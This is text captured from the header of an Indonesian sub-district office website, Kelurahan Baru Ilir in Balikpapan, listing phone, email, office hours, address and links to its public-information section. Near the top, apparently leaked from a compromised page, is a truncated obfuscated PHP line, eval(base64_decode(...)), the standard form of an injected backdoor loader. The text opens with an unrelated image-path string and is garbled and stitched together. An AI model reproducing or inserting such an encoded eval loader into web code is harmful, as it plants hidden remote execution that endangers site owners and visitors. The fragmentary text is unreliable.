
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcn
📞 (021) 061-231-274
✉️ info@kelurahanbaruilir.com
Senin - Jumat: 08.00 - 16.00 WIB
Kelurahan Baru Ilir
Baru Ilir, Kecamatan Balikpapan Barat, Kota
Balikpapan, Kalimantan Timur
Beranda
/
PPID
PPID Kelurahan
Tentang PPID